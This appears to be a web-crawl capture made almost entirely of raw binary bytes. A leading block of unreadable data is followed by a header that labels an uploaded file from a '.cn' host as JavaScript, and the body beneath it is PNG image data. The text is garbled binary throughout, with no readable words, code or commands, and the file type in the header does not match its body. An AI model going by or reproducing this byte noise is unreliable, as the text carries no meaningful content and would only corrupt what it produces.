���C8W	f�E�!��>�$.��{��&���|`+z ����=7�i zn������0��#��i(67A�p^`}+� s0����s$ i�`�m09 ���P@�lЊ�`��� �8��i~[����P�� @Pd�`�F`샐�,~��L_���c  ��� ��7���7s̆jS���ڣ���0T`��M^�	F	��}<Q���J�3�k^96=4���@"է� %��@M�ʫ�%v�m no�'����f�-H�����P ��H�;MKB� �{�F�;�@ Eެ5�ـ(�� R^�}@٧� ��n ���@w�!3$����m��*��" �I>� SX���]@m1�TQ��5�{����̝ �qXU�d!�5�~��R� gv ��  �VIǚJ���zl�0~8PZ��7k�p��qv��\��r\$�Q�zK&�V�wh���l���"�+ 	�ߔê��Ai3��������^у�t� �� HN)��m>Ȑx��� q�Qf �7�`[��CD0��0���-d?��, {�4*���*1��kh0m���s/�� o���`煩�� #nr��&���!�T4aD�M7\	lB����4��,���3R�Z|;�P@�QUu�������Է SHM�2[+8�5�y�� @���P $9��� ��aWp�؇��H ;�%(���)RS�&� M�ŀ2q�@ 
���r ��� &T>�C i� N�c�'� �X{�%��@ '뀨_�@��Ry q5b�o�f=0���!oB�v� �S3J�P.�~ es �AZ�N�l�� �i�(���(
_i� �i�@#Lp*�-�ؠ�1}	X@�Rx�� �.,1��)xo���	�.]�峖`0�_s�F�0|��U�Aqz2����@��)��1wXp�̠n�� 8�mz�`�q��K�@��
�X���=�ef?4(є�|��wB%A �` -�A����@��p'&��0}�N��sб�k� ���z �e�� ��� S��4ƭb@���v_0Y����
���DV���Fa}�?�J@*.� �$��� �oǍ�@��j]H+� u +�.�4��~@X���&�C� n��3� �m�`��?� Z�b ��d�hR�	t�� x !*>P�
�` L@�-GcB D�	+��s �w,nyA��?C��oЌ�H6u	*������6ٸ?� w��� +��v/|�p8[���
�], �X1�*qx � �DQ<�1�:��O�M��.,���f\�Xh��#����m���2J'HȘ�g�xh�pD'E�T�@"&ɟ�6�/�y�r Z�Eh׻�9�,o���ד�c��d N��9 /B�� l��N��H 9��  �9� ��G���
 `��t��`	���H?����@U�Gà큸C� /H� M�b��'\���$n ����$
�ղ�$�,�`ڎ!-J� �ƌz xE���6�I��A�=s�5܏\N��_]�  b�� ?	�� ���	S� ��������״(S].p �� v��� OJp`���J ����@��GX�f�0��ߐ��MF[ �<qh�*M�vA�# h�� +Kz@pH �.��;��8���v_�.Qk���  1֜�� �ɣ���/���>�gW��9�A�M�Z�����N"y��D1����9�<�-l�ǹ1�G::�j�-X  Wۀb�  �ˆ  R�����	��K F_1���
ZZ  �����?l� ��VϦ�,�CH� N�$-��� ��`�:�ߝ�3 ��@u�# x�  ��@	κ1@@��� ��kH4 /Ә�� 
N�hv�RHG;5�Y{`c�����x�4���,�x&!{A�� H��<
|X� �%� ��i�~_t  �oi�ܱ� ���z vɏ� -
>�#�R棐S�t@� hE�$�f݈#� �pD g���>��k�Oq ��}A%���a/"6&��0D��HW�A)��ӓ�?C��z���� �~#
AJ>�H1z��`�zK��m��F}ax��@�s2�����/<݀^Ά��x�E�pH���+��.ɸi"��DS����||U�:�����#�����Xf@ #5Ux U� ��	f� �� | � �;$ ��؝@26�.�-@���  

ޖ`� ϝ�@ a����QM�@��Z /c�p2 +��,,-| ��g���]�3��r|�nB Y��/Q���f������	��S@`!��Q,)�*�m��ˀ��|�T��X�"���Ƈ� p��!-��OPDUFA�M@���
�<�� }��� :A� ���vfӕ�� C��� F�"I�@��-z�5�A  O�2c;'ج 5�#�tX��k{�@6�cu0T�'�\d� �<:r�u�����B���u80�CU��Z�$ ��?E@���$[�� Ţ��BhO�_� �	9��`��<������ ���@��v~�
eˀ*X�B��QՂ	ڂ� 1 5�X���0a�
�AX��J���	0ࢡX�|'aq��������.m� @���? ��
9 -�� �]����%�-����@�hXk�'�@ �v�6
l %��}3 �,�``>�� ���A r
� B�
@ )lL �V :��~����x�=� �h~� $��� Jm�)4�r T� �� $q��� �#��"��qv�B�?;�\L���l;�O6s�]�5f�OpDUO�mr� �d�|eBD�����J�AR� 1�\��(��'R��@��ˀ �&����@ r�'� �ۘJ�p8F1ى� P� ���3K�Zé��
L�Y ��v����� %���Zد�=N�t$������;M��*
�� M��.��� Ok�往5�����'��'�%��� �Zr� O���?�P{_s�aU��`H��L�b��aM��LU��1�E��1D"*�a@�DsLG��)%1��v�_�%��H uD������v�+p)r�@ ���@��6� �C;x ��/��yF< 	�Жw �I���p�3Po��+m@+)�l �ጔ} ��j �Z��	�1��u#�	Xu#���(���I�g����� �,v �pv��ȶ��� 	J��������8 b��T*ʹgs.��a���dCP"t�� ܟY#��"@ȸ@w��&@D�ȀR�գ�[�
U�!&�� ��b�@ ,k�Y�v� �~�9 ��A9�������_ .�dx	S�� G�؂\��� ��ohq�{t�y7̀6� �����,�y,��.����B ��p TN�@��� � .������f���"���h�@ ��ݞ ���,�Ȇ��g�-���C�Y���@��Dk=��Nab@ }!���-@)���S�G��0�x��?z�}��e#��A�f� ��ӟ&�Omݿ稗��J#0[�/A��v���D�`k�� O��^���R���`Ib��@ P�H#	 �$�~(yc� 8�SE� ���	ޛX=�B�Q�D ����o���@k��( ��b��˻�`���		�1|�D �^�a �0�)��^P���ן�@�N� 
�6�cB@i��0�p� Fw�#\�7 \��؀ _���� A��`p��`Q�5�
�9  ����do�R�1MT�9M� j.SX,rAԂ@z�EV ]�� >}�4����~�>�$���Lc� �� �~�������TRS�M���GZ�� ��P���$��p6y�_�Z�d
j!�� �*�9 ��a�� n~dk��.� k�]�@*LZ�DA���<�Єl,H8,3�P��ػe
��@P�`@b�ЮH���/4��P�;��/�f�n:t�����@.��T�� �@� /Z�� �� &۲@�� PvVy� _�Vg� ,"E�����<rb@�^�t	� ,V6Xn}�Q��@�p5�e�N�����Y+P� 5�V�������lA`�[k�� '����j :� ��(�6>7�!�Q�g�l�c OCwb $����VC�]|L]�����f�n� �m�8�oc5U]� Ǳ޸� h_�� �pP�y=�� Z�:�P ;߆ p�` �� ���r�_h�� 5�t� ��A2�BYt�����|�j ��#��,,`>���P�PHŀ ޿DP,�5�R���k�X�� �L�~��V8$mBl�k�'�W( K�b>l�m�@-yk��>nyD � � �r��HN<��s& ��.@�…I8���Hg�P���� �[�8�Il��Ya��#o������ F��# `� ,��� 9���Xd�t>d �Sq��Li��W���>��}Î`Hj��n���� �Y�|���}�*D��؀'ɷ�A_P��[��" pf�4wo� c
�N@,��4�v	J���#���H�E�` n�� ��S� ��3�����&AR��#��#��߮� ��@�!�pHt����4	9f&�� D�� @��u��$��F�~�7�@�����U7Y h^w�	�B&�s��{��0��� ]��� @ I��C�Z�2[ *y����9�+kf��7�2�x?�����#f�7�\�P���?� H���@�(0��s� J� C���b	Jk|8���u� �j�� ��@�m� /E� �|�?u���ቃǐ��
����H��@�dC��.�>	��L�X˭��2�'¾=p�ƹ���u� hh�1 D�P�Q���z�#0� �M�� �A�%��Tf�R�;� mv�V �� 4�* �}� �4��� ^�>��C���������|���� c��  �ݟ؀��`5e�$�FUc����웝���'H���9 ѱ9�i�9UB�!� S+Sp j��E@1�RI@�b^A3u`�{��'�@�� ����n����&�q� bvN�< 2�Y����� f�H����0W0Kf7Hח��" ~;zs"v�`H�����Ar���\��j����d@-0LH� ł� *�y��I0�(:�paPAw�R.�����&g��i
/�B�k���e�H8��8�d�@�.Yu�Ȣ�ǄdE�:�g�*��5`�p�F��гk"Ul��S�` �IT8q(�	Z���T j��9uH �� T Sp��� A,1GH :� ���@��r� NW�Z@
���l ��K�@V��
n6���&j��F%m��c`C t���( i�`Lo�MVљhz 1��PD
`1�0 �k�"��>	P@��> j��� ��JG�`BMĄd��� �S?� ���A��@-:�HX|� �d /A��	(�����p���1��� T�t� sO�N�\�Hp�D݄|����}D3$e7��*��Ǔ�� cT��ʱ������hc%\����X��8���A�:� �ӛ����u᫊�+� �5nIw#1� {���h��<�� d��-� �N( ^nO��7
|�I@��} B�gu�$Ȱ O�i�X� %�Z�� 	�
�%�@ &㽸!�n`C�{fl�ll�  O�Q|@=��a#_r�5(�+�G@f��a�DVi��7`=!��.)1�@*�N����r� O�G΀��S�� ���U@���� ^��HƤH�8�܃��1�@c@$NU� sj`�0#�, &`'@ ,��m�y�0I �F�KӃq����&X:9�?�xH�n�����@��� �N�DL������\ATK�\���#d�<��q	���p��� ����_�#�Qq%���	0��l@�0���|݀ �ΐ%�� $O��BĄb /l}@�/� �z��Sy�N`y�� �K����H��e�4 z]t���*Fx y���]?#ٍ�\�� �L?`�RZ H ?��ŷ.D M4�h��s|�@���r +�� 0eo8l�>e��;��  �2'�@ ���  c�}A	�<v�� ��� "l�W�D�%��CH���>����0�+��愹P4��v7w���%7���4�/B@���и�Τf��q�
���K򯲸}ϫԊ��x
����B�	�l2�G'��X.p#�Q���._���89�1H�|����Qq��=b� �ЎbB4�@�`=���B?E���꙾�"�@]���ϥِ�$�9��޷� ��[� �y�k�Ga�S�� ��i�!FT0I�8� L�G0y��� �X�@,�R�� �.�� k�� ,:Dc��o�Ѐ'�B �`h�q��D9 $},P׬#P� �k��;�WR� N{�Pz K�� ]�&	����� (6i �� 9� z�P�%�� �ꀀ Ai��� �� ��҃� ?9),C`O�b?���`[ꔽ yF�@��$/��6��hM'3g__N���N��D \#!�#!S����H	A;�E(--���'
��06��;#���e߀�6��P��I</���� �ThcV
|��9@|�_��@[�` ���6 bd7PT� +���  ��� ���~��� - ���P )F���� Ρ,�)'���nş�!�Mi�� %�,и ܈��X� T
y╃ː�N� @�x���4�l�@ k�&�K� ��5M N���Ph��Np {J$��5*� ��%�J�p w2�H|�P� C�O҂����  oH� y�9}:�j0L
�� o�6j�D��6 tk��	�q w<0%��@��D��:���r}_G�@�w0���2�����c`��L�V@_��#j��4	W�Ld
����"X$ksI��C��	�T�p��7�������.!L*�A<��"|����T,�#�$��Cn
�� >JQ�
�?0� `�yM�[�b ʆӑK��@��c�p/<�;!�!`c��W ����:W.<g�ֻrn�-y��� "���@���bX2$� �h Z��r ���p� ���D �&�\�`R_�@7��s ���� �}�	v�K��L��r�
���v )��X ]��b�� �0+c���ũȠ0'��9e<���� �m���v��:�`}T�hlB б@�x�0�%fM�>A���a $�s�d�7�I�'Q�����!�{ �p��e��6�(�3_���24�[k��!h �@��Xq����!q[�B
Z6�A��?2up
���.	�Y�u��8 ��"�xE�.��lT�8CH�	�%����90Ѐ��$Ǡv/Bx��d�B��t� ��!��� F�4lw� �H&Z��۬�T=>�m���� ~�� e��
��!�Y:./#h�@�u" 44��>�j&����.�UΡ��3���tfw.:��- �f�� �/���G@rčז ���  �xM@&~�' hRv`:d ���$��HA QZ�N`�߃5���|K�[��T- H���e 
/[�RtM�c�����8}��b���( <������'�����@�'pQ�U����(���t	�H^��q�P��H�=c i$<R� ��W�Ԫ���@ +��p�	Z�
���` SH��
$x� %�@yJ%h��0���9� �@�Ŕ����v]���0��4J����&�\��Gy��	�9 Lv���@�P�9�4*v!~PpNဣ�*MF�C��G}�  hp`^�s�dj" i�GQ�%e��X��(���� ����:ج-B�'��[���Pʺ &h
�� �nf ]h�4�����?D!�E?Q� "!* @�aY��y *���ݐ 5���y ����}@�J:������ :ix^ 8�l]Q�?%Y� I;���:�� 7�%����� �ˇ ���� ��I�<���9��R�� '��  ����R���+Ȁ]���7V)� =e�� �22b��<!��=�.@@1xdB Q�. \ \� &�$�h`l:��]z4�n����� �y5 �� ���G��:��V��*e��)rd޺�E-�g��lA} f�S�8����?�/
��WQ@+6�0{�	s;��Hb��5CrR1�� 5�Җ� ~
� A��ʟ` {y�RM� ��} ,���� �� 
Rڦ����)��ߣm@(��'���~I{�K�d�t�$ &���@ �$5Į��|�r9�qqK�P �|M,X���.�B�$"[�@$&Z�@r��Tj��� �X �ky� sc��`��d$���%�u�Ch���F(xP�&5�L�']L_W�dO6u ~���#f�B�q��bځ|�f;X9���dA$��Q2s(�ky Y�A@ �D<�$ �	�/5h�  �c3�d
#v	 :�/��%�� W:��h iw���f��� )�����?'�  �mD[� ?��� A!m1�	���*@g
0'8 �~� � )<tU�� RP���� ,,}���kj ĥ� *	�C  tֈ� _.�@�R�)� Y�w�@�t�:��$�KV�9�2�� �P�q 7���]�������/?�g̮�#2�b;�I ������ !0nz�N]0â@*� �g[Մ�8��)�@�7�H�.T��/�A /����(�P�� ��U� ��� ?�� J�h�?  �8 `vr4 ӿC O��]��b�K� ���T e N9ɓ F�$��F'���@E1�p�@�MF��GK)<��{4����!�����f�hP88�� �q���j2.��l����d�b�H
�L���:[2L��/� �J�=@/z� ~� ���2 D̴�Ր47���%�� �5I�A �)@"��( ��k�+0Wxu �NBc擩oO��h.�d:�o������	eg��1�O@ ��tM�  JK 'Ev�  6���h�i� L`�\`�8׬ ��,`���� 	��5� �R� ]P  �V� T���� I/Z�: I�S���
y= t�( ��&@�F}D 37ɽ�@!�z��� -���@�"�P���ԝ��ݯ4 ��/���. ~g��� 	Na����Z�g�7���t� �w>A� �N��{���]`,?wl�'�ۇ� �D�� i�hCP �.^R|��=U�H�ʡvQ������ �(t'Y*+��#P������$ ~1T/��D� �(�|�;��@:�W�tM��Kʇ��� ������]�}	��<��^�`#��̇Hր�0 �x��[���p (�@`X}� �ߔ�2	�L Q���%� ��@R&|���va�^��`!tj�� ��� ���2 �� @� ��Wd Nռ9� G�m�| ��k��� r��� ^��� v��Z���)�@ Y�cD;��� �ᖳ�a�ne.`x�� yѧ_��x�x���pc�"
w�d �G�ӈ	�?kP��j8 ���2 kv�?6]'j� �(�� O}��#��l���;����>��f@�~p��	Ғ���0� i|�8�A3!\S�� & i��
<�#�}�� �$j�%U�&��m��yh� �TPP�&��`�kNRhtn 6��(���	/$+0:�B��R S�)� ��)@S��x����n0 ���C 3BQi��  �o�T5&N7�T� ;: �  Q\��F  V�� � n� ]�F�$�W:��ޣ@#���� ����H���� K�8��h��$��i U�K�<H !�u!��-'
��X �<#/ xDA =A�c� \�U윈mߊ� K^������:� ���n �)�i� ��@�po>��6F�0 �,|��W|QX����� ��>�>����0-ǡ�c��0l/�Z�B���g�a�ޜ �+p& C���� z�߿ ���'� u�'�k'� *R��1 Y2�̯����\ �ul@ /Y�V �؜ �.Q+  ��`1�4��� �� ��kP 
O8�/�֒t�X��!���@ ��+�Q� 1/���x� m��  KTus� �_.�a��8d �K�@ b$�� `�ռ ��_<�
�_�0�>Q � �K ;�5��G��LFİ��@u���Z�m��@1c� `A�#� -A��7f=��]���c�]�jQ g1έ�ʑCS ��� e=�KL��?�]*G����������� ��@ aɹ�7#�8H�>O0�]F@��X
0��o�P�V� T�\�  ����@��J�2C��
@�yY/ �����|ˈ�� 	�gs ��g��K� ;�������2��cxM��9mS4 >-Q� �LS�� �-I���r '(ʴ�
W��R~` �Oms ,�ܬ��X�o��@k�� �_���"s�吀��㩭����ݰ�)~��0Y��~B t�0@'�m ��6H B1�̭ �G4\�@Cn�Y�j[�\�f �M�X�k �rr@�������p� (z�d"Ƚi�ҌeH��?�@ �wm�� �D ��j��%������M�E�X�
���@
.�l�ȡ�7d2:`� XA��[f9  ��]ɐ �/�0��� ��0���~� 	��0 ^��`>�\��` �����c�(� :�R���ɥP�}� ��G1 P�Բ� ]�� M�ա�ks��
��@�!o` o�iQ� r�2 �	�  [��Q ��c` \����� M-��!�2��l� L)����ø�~@�@��� k��ұr�+5 ��@ 9� �`��P���@%}�"0��|� W���1_�W@D:, �M8� �#2{���1>��F@���sQt �׾f@���H�n,��� ֫�Ԅ$]��  uH,��F1 s)��� <��| Cz�܎�?Tl�9�O�{.� ��/1	�� �2�RV�F+[7�� N���@Q��� KZ9�� 1�ee�� ��N� ��L� 	��@ �僸 ��~� By�*n��h�%-IS<  e؟S �A<�3��r:Rk�-� �AQ� 6Ք��aKuu4+� �*Z !|9��eJ  �-ʺ���S�y ���Y� �j��p �Yqn ��e�!����d� �Ťy z{b3)���VƇ� ����h水��� ���Mw25�<� O� Kh�P �J� ۦ[�`Xy���Q��"��ϓ��]�; O� ]�:�t� �����<� ,�x�}@��rA@��� -S�s�_?mU���X@9�)�$� dm�9�x � 8�@5�Tp�*�� %�:@u�`6� � ]20�� D�/ޅ
�fx��@E�@�W' \�)� d{Os� gAR��>�=�d�( �� o�~P/� 
�H
�0�q! 9JH9� ��h�@���	� d.��4 p( Y�I �Yכ�Z������ ��[ n�ZB>'[8 ��j� ��~3�,�w� �T�.� Q"N��m
^�B7R��
�ـ�I@	g {�� Xhj`-�_р%բ�O���q N*K �l�� y���  �Y�  Md{�:T U���5��������� �d� ��Y�@ YC�� +U�}{� i�0(�����B83�Di)z�$n,� ������=Hb�#e_&p�GV��n���@�k=|��!*����  �n��`@ʽ�F� 	S�G
�ݭ�1� -K�! 2s����a�� ��t#� �Œ� )�ؔ�� �n����+m ��9���0 [S����A�H9�&��Q�@A�L�:�K��HP���K� '^AHH��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250203/9ee8c0627fb73fb50c71917bcd74064b.js
body_size: 14550
content:
�PNG

   IHDR  @  @   ͐��   	pHYs     ��   sRGB ���   gAMA  ���a  8�IDATx�{t�y���]\ x�J -Y"�X#�r�$�,�ر�
p�������GLH6m�!xΥ%S=IS�7=��`�*7*$]�D�"e�"mK"a^$^����Y�\�|3�;�;������{��bw�yo��R%dߘ7C��Izd�dj[$k<��}P�Ԣ�1�I�2C�\�~Ψ��B��\�Ժ���k���"�qF���Z�%�����p���3��
0$�dO�m��i�%�^�~{T��6u٪n�BH8d�7�H}O��D1��:��͑���ޔ�f�k�vK���>���*�q1��Ri.�uHƲ�e��7�3o��c@�0{�}3��X�L�ϫ���z��B�(���m~Y�R�dέ�1�wQ"L$0�#)����I&ե~��j�7F��|I��*��j��H	`��օ�������W�B!�@VŰ������[i̻4,!�}U��3���5��䲶��������?����?��T��
����i_���J7�_�!$�Jk�I��~��.^�
Q1̾y?\��U��	!�$�lV���Vc��ץ�] �o�,R)��U?��d�[�H	���?�^�[s>��5)#e ���-��q�3��,!��{9;>1�l���U��qYV߄d{S��%��̨��/ȵ��Ƈ��n�.��7���t����.!�+��;�zc婗%DRpyǾ���J��A(~�?de��f�Ǿs��ʆ�+�g�x�VR�_��%D�%�T=J�~O�>F�`�x��%K����#��BH0����k�2���� �
`�����؋��ǄB$;!/�����oH@&���-V���w'��P��o���7��>'H|.{��U�����B��0�C"���Γ (����e�Ϝ8��-���}E��������R%Y�7^�o����C�#��cuvz�//�8�IJ�h̾�`]C}꿩�
!��#-k�[f�w)��-J {z$5�:�K=�'�B*D*e|z�����$)���3{�u��I+�5X�L�4w�ǌ��O�o�o}���I/�sv	!$�ܔ�=6p�σ|Yp�#�ө�n�!$b4�4ȗ���� �h���'z#�~!�������ק~[|x���8�FkW:��3��!���2>*��<:��z� Oq��t:��!$���?�Z�E ��+��.�!�D#e,mni��x�p]�p�e?]�0q��!��0�ݾ�휶r�uw�Z����`S]��P�!�"�m�K=�%���N،�o�����O�T�������.�H��Y��V]�Js��	�����/eV��K"�S�������t��V!���:rg��͍)i[Q+�ӥ�s�B�I��9����C���p��v��?rv��9�(�)��Б�ҽ��<���s�	��!�-Zdt���k+�����ҵF���ӳ+�	S8uvL�3�z���=�uv��	��<o�SJ9y`����벪�]Y�,͡k�=!ab���O��iw��ioO��M���X��HlaH��\6vO��O�Kk��^�M��f��
�@*K}C�׿�iI^?�/�~��c��/�����<���m�ɐ��*�8Pa���t����Ͳ�ٙ% �;��?w<5M���K�Y������B6�3�fv����Ջ�x�O���=`����^��/���စ��$~�gא)�Q��׬�tXZXOv���#i�Z�+�N��c���M�1fʦ�ͻG������������7:� �׈@����;�;�j����U�ny�)�z� Wڊ��{��W��-�d�3���fg���ѾE�c'F�uq���>�f��ά\�o߾`]w��ۣ��q��Ǔ.~ n����f/�FE7���_^T�Q[C���q١�0�@����+*'�8��Z=��Տ�������E�=���6�/�HǺ!�@�9��ĭ|礻�$����f%|?��=�Lց�¨��~��J�ZW��_��K��mB���;�$<�v��ZBiX�Q�m�%����wڈ�eJ>Hg�X�+gZ�Zhd��'��8]�I��:!�D�D�X��;5��5�|�nX�)$O�`��w�<sQ��:��>3���屚�^ڟ���b�$�g�=�,=�Sce�u��n�2�~nΔ�9��\'X�k�2�~^W˔���M�_��-��Cc� ��楳?���(9�-�_��g/H��:7~��ˤuqZ*ɡW~TOX�u����Q��+n���A�}l��n5�q�p?��01.��ۑ'���^��`�}��M�1�_�"�R,�wI��}�BX�:3cWG� �.�1_K5f7)a���3���qO��}u}��ae}R �I��}�����r��������
	�=+w��W�01#�����j��X�����`$��6�{����#隺?.$t�G�B0�ҭ����*X?�k�bt��Gy5�\�
7j���k��G6�C��BI���*��ha���:��Y��Nm}v�)�L����0���5Xm�@X�xON!k��N�ض��J� ���~[!�6 ��Ʊ������&�6SY�(�a����q�����̌������ZB�AX�۩02�JD��@�?0u;!�ow�\)�C*ԡ�[f���яB�!()C�>�o�I5̒V!�����l�j�-Ԇ�<���~%~v"����~��@ ;7\P�Wg袜̚?�H*S+˅$�B�P!s���E�>��T�]#������OU.���$���b���*�&j����Lm�!eg�3���B���z4�BR:�����i�jv�� ��������������"�d&fT0p���L"�T�=�5�g�z�"�I#.�;���*����#�6���x� ��8�W�qk���#�Q��� �6
!1nk�<v��Yx��� w�$#���2D���dF���,\V��fBQ^bGwg�P�[!1;l���0�SFJ=%����hn�����N[�,�/n��htQX/H�1$ۀO�C* ��bo8MP�Z�{��Gaq��t�D�Út��x�3�o�vux�����d/@(�&�d����� �R��s�M�mYWpJ~�$������@�keZ�
�E��n�dC2�X`��� ]3T�����p����� ڪ�K��&<�/V5hR�z7�N`�����g�T�,5���u����n�%��f��m��9on��F��a������"+���8���zI��&���A`�e����$B��nD�8AĹt���osՓ��l'�k�X8�`ڹY^��^`�ݲ�&�֮��Ϙ��f��Li�V��tW�P �gVX�fܰ� �{�!~���8�:r��v���t�Q���Թ��3����Z����q�;�Vj�s���j������[f��XV�dCw;$8�9T{|��?=F�x[�x ֞]핅��؎]e�˵uIgڽ��vn��|�Z��s�{tr��l��ٲ��~H�eh��+c/���}�5���%(�q;В@TEp֚�Eź�Y�Ɗ��?W꽣�%:Q��Wt��g`M����=�����!��QzS�c�/���ϝxJ!��ZQE��\=XI~����;?�2($�ֆ�3��6=7h��,n
 ���� ����,+�i�̜D����.p^vc��U�d�ҡ _@l��B���K�?C����q���B�VNܡ ڨwu�kc�2�kׄ[\���f����}�fo9'�D@����h|�Ħg��������3�[���8��!�{�oH�Қ��8��9D��o���d� ����r�mW����zU2"T�b:{��y��<��)~�K�	���{��~T3y��
-�
au2�����X�{\?�~�GY�q�yW*����8��.�"�
+-�"������6>Θ�5��_�.a������]&@��6t��*T��t})��W��}D
`��x����G���H��i$AD��/(t��t�x(���N�
)���
��th�w��F�]���z�MU� �{���M�۟��Kl�P���w�����,��9��:��e�q�!J��%�(���Z׵�=��-$�P I,��m�uռ��KV;)��?@yr��/U�Xl@�� ������_k*Z��q��$8(�$�u�W
a�T��A�� F�Rwi\��ذ���o�a�K���"�@��;�gǖ�f-ߩ��2pvT��vM�N�3Kt��Ab�S2��}�cfǎ��"�(�	k'H��׎@{t7p.1A�"����|0�Jb�.I�'(�$�4k���!O�P IU�x�u���`D�B�A�����f3����ͱ�(#�m����k�M�r��@�Ú/��(�5%�C��M������K�m�Bc��s�Y~���c�,	4Wݶ�Y� C�(��1�2Ҷ�y_j���t���:�Y7c�1r��8 k��2��̅bd�8,��߱k��^x���U���K�c�K7��B��L%k�5��P��3�Ω���S���?,Bl�⊘���V� R�3��(�e&��l��
춱{T�
V&�K{5Ãt�y_-'�;�'S {���K�1C;0U-�x��E�ЊI�>���L ��~y�to�������x�W�ɒ C~�Fi
6�x�k����A�ہ�ܔ��W�M q`"�¶R�ӣb�v�*��p�	)t�=b��5��8����p=�ְ�j+qg�1$т����!��q����V���{�S�d�Yf���J��^q;9YT��� �I\�_�6t"nYRcn'��k�N� 蒜r!?tĹ�K~��Rl�j�����_�.������'�U6c6��W�=۬йCs�����5ߌ�.qo�u���`�s�gpЖ&UD�i�όP�(N��-4C5���,v@R5�~n����W\�V3ʢ����;�5>	�DB���`1��[�BH�m� �������+��8���A����lU��R��M�7(��8��<�#ia����{vY�>W�LQEyRRz5V
 !$�0HI,@BHb� B��X(����B$�$
 !$�P 	!��HI,@BHb� B��X(����B$�$
 !$�P 	!��HI,@BHb� B��X(����B$�$
 !$�P K���1)'{��K熋�}א��tK�R:��-��Y*�N�ȓ]��=(F/�U�z���.ɘ��1%m�k��)%+���~_Q+A��y��=�Yρ����xj�$���n�е	Y��^��*��,[w���}n^��YX���.�����	���Ͳ�ٙB�C,��[.ɞ���yP�	`!��i�[fI�т��o�A w?7�����[@�������ɦ��)����
]���E�TX)�`�:8�-�,�B��B���$�F�:Ѭ�z9�.���l���㻆�q���i�x������s����Ul�Xw0.��	�G�K�]P�5��CP`�#� �x]:r��t�=@,?n����D�?V;�w��7�x;�`U绲�wn�qQ�o�8o�I��ѐ�*$B�\"^����!:�W�U����v��~��a��Ǖ�]W�z�#����� �<����rp�BI
�
<ڷ��5�D�	 n�=�2����j9H��WN0}���^��D�Ӥ��e�& �ΰ�������0IE����Y��G&��P�ss���K�����F�8�SCȴ.濸� Х�{5��(m���^���J�M�Wd��6��m�%(p2����NRu��bcm�c`2l�bg��:�R\ɫ�z����U-?<E��#�'Z�FM&�ϫ�ⷴ���Q��ږ�R�*�T%�.;n�>��a)�M*��u�!�d:kt�3�B*�T%�fg�`)������[/��nB��g����H����͵u-�=�l�U�������%�������='�%24̳qT���a��:;n^�#���[_���J˩��a��'�[��K����qsG���#�1�f��/����'�M����I�*hm�CG�Ly�At�I2���Lsc��8`Q(��
�VPX\m���ؖjO�7q�0��+��X��-����'���X.�Ub�^mMWi�Xl�#�� K�0d��Y�W�;�SXL�t�vr1�%��(��7�����=����~��K����ż'��\�z���E���VȠ�P�G��fE��tY�Z�_��˦�Q�X����z厙�z��?p��z�/Ʈ��Fd*���A[�R�r<bM]3ʺ�ީh9n�[�m���F�(��&��.q��ASXZ���D�s)��'�����a���9$w�~��-�$� 6�(~E� ��Ձ6W:tm��v<]�?R@Rk�\gO�\�]N"�9�ډ%��D���
�W�����N���g��"oױ1+h'�`� d��}��cL���K[I �h0��	\;9��?|����l�(�!c�h�.$X�D I��n�G�������6?�*��C,7ש�ٹP�K�c�,��p��>�l��:eP14�+~]~�Ȉl�؂�n���uΩ���_B,�a7��
�)v{�,Ȏu?�����D(�%���1�b2�����5�Ȓ0dx��į��B���������Y;V6v5��?���B�YhN:�1-A�.8$x(�%28�u����rI'��G���Ɍo�⌜:g/ja4?($�q�p�Z"W��o������k�\�x��|���une�������ꄟj�T�1;;?��쌦�������u�S��_܇[�P�F���5n�����bP�o�$uj�a�����.�a=�T�TKD'pV�J�6���@�+���)�t(cs� ;�� 
`��5غ8]�F���ϡ�)pj~0�� ����z�h��F	�1�p�JGBZ��w��k~��2R��-�8
`sSp�iQ�����k~��,[�T��,�P K n�Ga�l,b�D�pj|
��q?wb� �@�,@�~?���3��Ƨ ��A��tP �~�%�v�����O�v�e!�Ռ.�١���VXLOǶ�5���S��]�팙�*�I�P KमP$�n�v�d�^������2ˢ��X߮���[����`ϳ3m��Ɗ!�ã��9���ڊn�n��[�NȰ��	�b�R�e���.��J���0`氼�h���5?8zb��6��NP�(6o[Q�x;[]�"9��6��ynn��wL����j��]�|t���n�n�b�ua<�Ơ>{�mL��.��%�)�ޓ���m�L�mR�"�Y`%]��y~�5S��(AZ�Z/H��8`�O����_:k>����fS����,�fn�{��~�g6i(
`��e�h:��N�Jj[�|2�%�S��{2�0��,F���)�.�7q]�[�	OErXSrѾ��4����疌r+�qz�� r.����p�Qbg�� �|�/�[̉��XWOg����\L]�� @Ѷ��G
`�5`V.x0���Ȃd��S���I�X�/�a��wp�`00�P���\���֠����%f�w�Z�̌�}5���zrI��A�uh����-�xaw�\)�g� ����Y"Xl��P }�Vp��9]Hx���v�,�c6��|�7�O���ݣ��A�\�%���y���[�����'�?<m���o��Y�Z�X�Hd�YU������p%5N�*N�� � �D���c�"�\�_�9�.���٥���F���G��jov@����̜J]t�?;K����B�/�q�64k���v+�!�B�� ��!�`gYE�v�Y�(�v�����p⧳�~�
���|����uB��a7XW�Wh�{�m�6�%����Ik��w���(��Y �	�n�pv�ts�-����twL���7�fZ�ޡ zD�����Gt)ܹ�w�䷿0�u}���+P��@oP =����_t�2�*��ӹ���%�uY_k�F�O~x��5�����*��[�k�b?ęA�O�"�mc˷�q�����C��:�	7]��<r]����/W�8��<6��W�Z֟�}�(L�:Š�����:��eK�2�1}�3�%���Y	4K@ًhՅBo�fI���m�{XE��^j�,1s��Z֟W���K�<�}����b����ԡ�ͭ�t�58�/�Nº�� 1@-�����+F�@���g��[�CKr��!t��������u��6N��Љ��hߢ)�g�~������;J��
��t�?d��~(:���Y؉�uu,�;�A��,�mŁ���}�������a�f�Ď-�������P�>O��ߞ�>�ʆ^�p�K�T�ha�ܲBq��(�3ޠ ����1J^8�0zxDnw;>OK(�N滲��ܷГ��������ω�e1��{��e��}����Q�P ��9�����,��-�-d������+l��bR��Xb���E�p� ��3�=�LaR�0k��)`�qK]]��Gu��Ի�Y$9 j�*�)WߥeO�u�*�� ��)W�����:��Y
QE'n����<K�߶I���uJh�)6xvχX!^/^ůr����snLZgb��DW��Rs(��3P�$��,����e�Κ�	�vp`E/P ���� )�,h[Κ�(B$�$�ᄐ�B$�$
 !$�P 	!��HI,@BHb� B��X(����B$�$
